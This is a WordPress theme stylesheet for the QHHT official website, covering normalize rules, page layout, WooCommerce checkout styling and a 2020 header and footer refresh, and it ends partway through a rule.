

--- FILE ---
content_type: text/css
request_url: https://www.qhhtofficial.com/wp-content/themes/qhht/style.css
body_size: 30328
content:
/*
	Theme Name: QHHT
	Theme URI: http://www.qhhtofficial.com/
	Description: This is a custom theme created for the Genesis Framework.
	Author: T3 Web Services
	Author URI: http://www.t3webservices.com

	Version: 2.2.4

	Tags: black, red, white, one-column, two-columns, three-columns, left-sidebar, right-sidebar, responsive-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis
	Template Version: 2.2.3

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/* # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Column Classes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Jetpack
- Skip Links
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- After Header Navigation
	- Footer Navigation
- Content Area
	- Before Header
	- Front Page
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Site Footer
- Media Queries
	- Max-width: 1340px
	- Max-width: 1200px
	- Max-width: 1023px
	- Max-width: 860px
- Print Styles
*/


/* # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/* ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/* ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* # Defaults
---------------------------------------------------------------------------------------------------- */

/* ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
	font-size: 1.4rem;
}

body {
	background-color: #fff;
	color: #747474;
	font-family: 'PT Sans', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 1.5;
	margin: 0;
	font-display: swap;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #01999a;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #333;
	text-decoration: none;
}

p {
	margin: 0 0 28px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-top: 2px solid #01999a;
	border-collapse: collapse;
	clear: both;
	margin: 1em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}


/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
	font-display: swap;
}

h1 {
	color: #01999a;
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	color: #4d9bd7;
	font-size: 22px;
	font-size: 2.2rem;
}

h3 {
	color: #d87245;
	font-size: 18px;
	font-size: 1.8rem;
}

h4 {
	color: #01999a;
	font-size: 16px;
	font-size: 1.6rem;
}

h5 {
	font-size: 16px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

/* ## Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #999;
}

/* ## Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #333;
	font-weight: 400;
	padding: 8px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #fff;
	border: 1px solid #686868;
	border-radius: 2px;
	color: #686868;
	cursor: pointer;
	font-size: 13px;
	font-size: 1.3rem;
	letter-spacing: 2px;
	margin: 0 0 10px;
	padding: 9px 20px;
	text-decoration: none;
	text-transform: uppercase;
	white-space: normal;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
.button:focus  {
	border: 1px solid #ccc;
	color: #ccc;
}

.entry-content .button:hover,
.entry-content .button:focus {
	color: #fff;
}

.button {
	display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.red {background: #fd9c9c;
    background-image: linear-gradient(to top, #fc7d7d, #fd9c9c);
    border: 1px solid #9d1111;
    color: #9d1111;}
.yellow {background: #f8bf56;
    background-image: linear-gradient(to top, #fbdc86, #f8bf56);
    border: 1px solid #c0830b;
    color: #c0830b;}
.green {background: #d1e990;
    background-image: linear-gradient(to top, #aad75d, #d1e990);
    border: 1px solid #9dba60;
    color: #54770f;}
.blue {background: #66c1c2;
    background-image: -webkit-gradient( linear, left bottom, left top, from( #01999a ), to( #66c1c2 ) );
    background-image: -webkit-linear-gradient( bottom, #01999a, #66c1c2 );
    background-image: -moz-linear-gradient( bottom, #01999a, #66c1c2 );
    background-image: -o-linear-gradient( bottom, #01999a, #66c1c2 );
    background-image: linear-gradient( to top, #01999a, #66c1c2 );
color: #fff;}
.purple {background: #8542a5;
	border: 0px solid #8542a5 !important;
	color: #ffffff;
}
a.button.purple:hover{
	background: #9378a0;
	border: 0px solid #8542a5 !important;
	color: #ffffff;
}

/* ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-word;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}


/* # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1000px;
}



.site-inner {
	clear: both;
	padding-top: 40px;
	word-wrap: break-word;
}

.home .site-inner {
	max-width: 100%;
	padding: 0;
}

.landing-page .site-inner {
	max-width: 800px;
}

/* ## Column Widths and Positions
--------------------------------------------- */

/* ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 1060px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}


/* ADMIN BAR HIDES */
#wp-admin-bar-fc-qhht-subscriptions{
	display: none;
}




/* CHECKOUT PAGES STYLING */


.page-id-52420 .content, .page-id-187178 .content, .page-id-187158 .content, .page-id-187150 .content, .page-id-187144 .content, .page-id-187163 .content, .page-id-187168 .content, .page-id-187173 .content, .page-id-187179 .content{
	width: 800px !important;
}

.page-id-52420 .site-inner, .page-id-52420 .wrap, .page-id-187178 .site-inner, .page-id-187178 .wrap, .page-id-187158 .site-inner, .page-id-187158 .wrap, .page-id-187150 .site-inner, .page-id-187150 .wrap, .page-id-187144 .site-inner, .page-id-187144 .wrap, .page-id-187163 .site-inner, .page-id-187163 .wrap, .page-id-187168 .site-inner, .page-id-187168 .wrap, .page-id-187173 .site-inner, .page-id-187173 .wrap, .page-id-187179 .site-inner, .page-id-187179 .wrap{
	max-width: 1200px !important;
}

/* CHECKOUT PAGES REMOVE HEADER */ 
.page-id-52420 .site-header, .page-id-52420 .before-header, .page-id-187178 .site-header, .page-id-187178 .before-header, .page-id-187158 .site-header, .page-id-187158 .before-header, .page-id-187150 .site-header, .page-id-187150 .before-header, .page-id-187144 .site-header, .page-id-187144 .before-header, .page-id-187163 .site-header, .page-id-187163 .before-header, .page-id-187168 .site-header, .page-id-187168 .before-header, .page-id-187173 .site-header, .page-id-187173 .before-header, .page-id-187179 .site-header, .page-id-187179 .before-header, .page-id-202608 .site-header, .page-id-202608 .before-header, .page-id-221323 .site-header, .page-id-221323 .before-header{
	display: none;
}


.page-id-52420 .woocommerce h3, .page-id-187178 .woocommerce h3, .page-id-187158 .woocommerce h3, .page-id-187150 .woocommerce h3, .page-id-187144 .woocommerce h3, .page-id-187163 .woocommerce h3, .page-id-187168 .woocommerce h3, .page-id-187173 .woocommerce h3, .page-id-187179 .woocommerce h3{
	color: #000000;
	font-weight: 600;
	margin-bottom: 10px;
}

.page-id-52420 .woocommerce input, .page-id-187178 .woocommerce input, .page-id-187158 .woocommerce input, .page-id-187150 .woocommerce input, .page-id-187144 .woocommerce input, .page-id-187163 .woocommerce input, .page-id-187168 .woocommerce input, .page-id-187173 .woocommerce input, .page-id-187179 .woocommerce input{
	border-radius: 5px;
	box-shadow: 0px 0px 2px 1px #d8d8d8;
}

.page-id-52420 .woocommerce-billing-fields h3, .page-id-187178 .woocommerce-billing-fields h3, .page-id-187158 .woocommerce-billing-fields h3, .page-id-187150 .woocommerce-billing-fields h3, .page-id-187144 .woocommerce-billing-fields h3, .page-id-187163 .woocommerce-billing-fields h3, .page-id-187168 .woocommerce-billing-fields h3, .page-id-187173 .woocommerce-billing-fields h3, .page-id-187179 .woocommerce-billing-fields h3{
	margin-bottom: -20px;
}

.page-id-52420 button.checkout-button.button.alt.wc-forward.rc-submit, .page-id-187178 button.checkout-button.button.alt.wc-forward.rc-submit, .page-id-187158 button.checkout-button.button.alt.wc-forward.rc-submit, .page-id-187150 button.checkout-button.button.alt.wc-forward.rc-submit, .page-id-187144 button.checkout-button.button.alt.wc-forward.rc-submit, .page-id-187163 button.checkout-button.button.alt.wc-forward.rc-submit, .page-id-187168 button.checkout-button.button.alt.wc-forward.rc-submit, .page-id-187173 button.checkout-button.button.alt.wc-forward.rc-submit, .page-id-187179 button.checkout-button.button.alt.wc-forward.rc-submit{
	font-size: 20px !important;
	font-weight: 600 !important;	
}

.page-id-52420 .woocommerce #payment #place_order, .page-id-52420 .woocommerce-page #payment #place_order, .page-id-187178 .woocommerce #payment #place_order, .page-id-187178 .woocommerce-page #payment #place_order, .page-id-187158 .woocommerce #payment #place_order, .page-id-187158 .woocommerce-page #payment #place_order, .page-id-187150 .woocommerce #payment #place_order, .page-id-187150 .woocommerce-page #payment #place_order, .page-id-187144 .woocommerce #payment #place_order, .page-id-187144 .woocommerce-page #payment #place_order, .page-id-187163 .woocommerce #payment #place_order, .page-id-187163 .woocommerce-page #payment #place_order, .page-id-187168 .woocommerce #payment #place_order, .page-id-187168 .woocommerce-page #payment #place_order, .page-id-187173 .woocommerce #payment #place_order, .page-id-187173 .woocommerce-page #payment #place_order, .page-id-187179 .woocommerce #payment #place_order, .page-id-187179 .woocommerce-page #payment #place_order{
	float: none;
	margin: auto;
	font-size: 20px;
	font-weight: 600 !important;
	width: 100%;
}

.page-id-52420 .col-1, .page-id-187178 .col-1, .page-id-187158 .col-1, .page-id-187150 .col-1, .page-id-187144 .col-1, .page-id-187163 .col-1, .page-id-187168 .col-1, .page-id-187173 .col-1, .page-id-187179 .col-1{
	width: 100% !important;
}

/* SITE FOOTER FOR CHECKOUT PAGES */
.page-id-52420 .footer-widgets, .page-id-52420 .site-footer, .page-id-187178 .footer-widgets, .page-id-187178 .site-footer, .page-id-187158 .footer-widgets, .page-id-187158 .site-footer, .page-id-187150 .footer-widgets, .page-id-187150 .site-footer, .page-id-187144 .footer-widgets, .page-id-187144 .site-footer, .page-id-187163 .footer-widgets, .page-id-187163 .site-footer, .page-id-187168 .footer-widgets, .page-id-187168 .site-footer, .page-id-187173 .footer-widgets, .page-id-187173 .site-footer, .page-id-187179 .footer-widgets, .page-id-187179 .site-footer, .page-id-202608 .footer-widgets, .page-id-202608 .site-footer, .page-id-221323 .footer-widgets, .page-id-221323 .site-footer{
	display: none;
}


.page-id-52420 .checkout-button, .page-id-187178 .checkout-button, .page-id-187158 .checkout-button, .page-id-187150 .checkout-button, .page-id-187144 .checkout-button, .page-id-187163 .checkout-button, .page-id-187168 .checkout-button, .page-id-187173 .checkout-button, .page-id-187179 .checkout-button{
	background-color: #F57C32;
	font-weight: 600;
}

/* Product Email Fields */
.email-form-control_parent{
	display: none;
}

/* PRODUCT SUBTEXT ON CHECKOUT */
.woocommerce-checkout-review-order-table .product-name + p {
    margin-top: 10px;
}


@media only screen and (max-device-width: 820px) {
.page-id-52420 p.one-half.second, .page-id-187178 p.one-half.second, .page-id-187158 p.one-half.second, .page-id-187150 p.one-half.second, .page-id-187144 p.one-half.second, .page-id-187163 p.one-half.second, .page-id-187168 p.one-half.second, .page-id-187173 p.one-half.second, .page-id-187179 p.one-half.second{
	margin-bottom: 20px;
	width: 200px !important;
	}
}

@media only screen and (max-device-width: 480px) {
.page-id-52420 p.one-half.second, .page-id-187178 p.one-half.second, .page-id-187158 p.one-half.second, .page-id-187150 p.one-half.second, .page-id-187144 p.one-half.second, .page-id-187163 p.one-half.second, .page-id-187168 p.one-half.second, .page-id-187173 p.one-half.second, .page-id-187179 p.one-half.second{
	margin-bottom: 20px;
	}
}



blockquote::before{
	font-size: 6rem;
	color: #008080;
	font-family: 'Freight-Neo-Pro', serif;
	font-display: swap;
}

/* ### Content */

.content {
	float: right;
	position:relative;
	width: 700px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 660px;
}

.full-width-content .content {
	width: 100%;
}

/* ### Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 240px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* ### Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* ## Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* # Common Classes
---------------------------------------------------------------------------------------------------- */

/* ## Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

/* ## Genesis
--------------------------------------------- */

.breadcrumb {
	background-color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 1px;
	padding: 12px 30px;
}

.after-entry,
.archive-description,
.author-box {
	background-color: #fff;
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
	padding: 60px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

.archive-description {
	display: none;
}

/* ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form,
.site-header .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.site-header .search-form {
	float: right;
	margin: 12px auto 0;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* ## Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-size: 20px;
	font-size: 2rem;
}

.entry-title {
	font-size: 16px;
	font-size: 1.6rem;
}

.entry-title a,
.sidebar .widget-title a {
	color: #01999a;
	text-decoration: none;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #01999a;
}

.widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

/* ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}

















































/* **************************************** */
/* CSS FOR WEBSITE REFRESH (DW - 11/6/2020) */
/* **************************************** */

/* Site Wrap Fix Temporary - Fix this at line 610 when ready 
.page-id-153331 .site-inner{
	max-width: 1200px;
}
*/

.page-id-153331 .site-container{
	overflow-x: hidden !important;
}


/* HEADER */
/* Retina Logo */
.header-image .title-area {
	background: url(https://www.qhhtofficial.com/wp-content/uploads/2020/11/qhht_logo2x.png) no-repeat;
	background-size: 250px 45px;
	background-position-y: center;
	background-position-x: center;
}
.site-title a{
	display: block;
    height: 50px;
    text-indent: -9999px;
    width: 275px;
}

/* Background of Header Area */
.site-header{
	background-color: #008080 !important;
}
/* Width of Navigation and Logo Wrap */
.site-header > .wrap{
	max-width: 1350px !important;
	padding-top: 0px !important;
	padding-left: 35px !important;
	padding-right: 35px !important;
	margin-top: 20px !important;
}
/* Vertical alignment of Navigation */
.site-header .widget-area{
	padding-top: 25px;
}
/* Navigation Font */

.widget_nav_menu li a{
	font-family: "Open Sans", sans-serif !important;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 1.5px;
	font-weight: 700;
	padding-right: 8px !important;
	padding-left: 8px !important;
	font-display: swap;
}

/* Navigation Icons */
span.navigationicons{
	position: relative;
	top: 7px;
}

/* Top Translation Area + Flags */
.before-header{
	background-color: #008080 !important;
}
.before-header.widget-area > .wrap{
	max-width: 1350px !important;
}
.before-header section:first-of-type{
	float: right !important;
}

/* TRANSLATION */
/* Dropdown Menu for Translation */
#google_language_translator select.goog-te-combo{
	padding-top: 20px !important;
	padding-bottom: 20px !important;
	padding-left: 15px !important;
	padding-right: 15px !important;
	width: 180px !important;
	float: right;
	
	font-family: freight-neo-pro, Sans-serif !important;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 12px;
	border-bottom-left-radius: 10px !important;
	font-display: swap;
}
.before-header.widget-area > .wrap{
	max-width: 100% !important;
}
@media all and (-webkit-min-device-pixel-ratio:0) and (min-resolution: .001dpcm){ 
    #google_language_translator select.goog-te-combo{ 
		border-right: 22px solid #ffffff !important; 
	} 
}

/* FOOTER */
/* Footer Widget Spacing */
.footer-widgets-1{
	width: 25% !important;
}
/* Footer Wrap Sizing */
.footer-widgets > .wrap{
	max-width: 1350px !important;
}
/* Footer Fonts */
h3.widgettitle.widget-title{
	font-family: freight-neo-pro, sans-serif !important;
	font-size: 20px !important;
	font-display: swap;
}
.footer-widgets p{
	font-size: 14px !important;
}
/* Bottom Footer Area with Copyright */
.site-footer{
	background-color: #008080 !important;
	color: #FFFFFF !important;
}
.site-footer a{
	color: #FFFFFF !important;
}
.site-footer:before{
	content : "";
	position: absolute;
	left : 10%;
	height  : 1px;
	width   : 80%;
	margin: auto;
	border-bottom: .5px solid #FFFFFF;
}
.site-footer > .wrap{
	padding-top: 25px;
	padding-bottom: 15px;
}

.footer-widgets #media_image-3{
	margin-left: 0px !important;
	margin-right: 0px !important;
}


/* HOME PAGE STYLING */
/* Painted Strokes in Blue */
#paintedbackgroundblue{
	padding: 25px;
	margin: -15px;
	background-size: 100%;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2020/11/paintedbackgroundblue.png");
	background-repeat: no-repeat;
	background-position: left;
	color: #ffffff;
}
/* Recent Post Links on Home Page */
.elementor-post__excerpt a{
	color: #0070A1 !important;
}
/* Home Page Testimonial Video Play Button  */
.elementor-custom-embed-play i{
	font-size: 50px !important;
}
/* Home Page Footer Margin Bottom White Area */
.elementor-153331 .elementor-element.elementor-element-338807b{
	margin-bottom: -30px !important;
}



/* ABOUT US PAGE STYLING */
/* Painted Strokes BG in Blue */
#paintedstrokeblue{
	padding: 45px;
	margin: -15px;
	background-size: 100%;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2020/11/Blue-Title-BG-Swatch.jpg");
